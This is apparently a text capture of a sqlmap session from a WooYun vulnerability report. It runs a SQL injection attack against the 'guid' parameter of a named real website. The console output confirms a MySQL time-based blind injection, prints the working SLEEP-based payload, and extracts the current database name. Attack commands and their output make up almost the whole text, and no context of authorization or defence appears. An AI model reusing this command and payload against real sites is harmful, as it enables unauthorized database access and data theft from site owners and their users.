 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://iphone.
wochacha.com/ga.php?guid=ON&utmac=MO-1858309-10&utmn=2016505729&utmp=/help%3Fgcs
id%3D15cb98e8023c6a845f9999b00e9ed976&utmr=http://iphone.wochacha.com/"  -p "gui
d"  --no-cast --dbms=mysql --technique=T  --current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:27:05
[09:27:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: guid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: guid=ON' AND (SELECT * FROM (SELECT(SLEEP(5)))Agrf) AND 'xVaO'='xVa
O&utmac=MO-1858309-10&utmn=2016505729&utmp=/help?gcsid=15cb98e8023c6a845f9999b00
e9ed976&utmr=http://iphone.wochacha.com/
---
[09:27:06] [INFO] testing MySQL
[09:27:06] [INFO] confirming MySQL
[09:27:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[09:27:06] [INFO] fetching current database
[09:27:06] [INFO] resumed: security
current database:    'security'
[09:27:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\iphone.wochacha.com'
[*] shutting down at 09:27:06
www.wooyun.org